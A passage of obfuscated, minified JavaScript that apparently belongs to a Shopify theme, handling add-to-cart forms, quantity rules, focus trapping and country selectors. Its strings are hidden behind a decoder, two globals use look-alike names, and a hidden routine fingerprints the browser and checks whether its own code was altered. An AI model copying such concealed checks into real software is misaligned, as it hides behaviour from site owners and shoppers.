_0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var 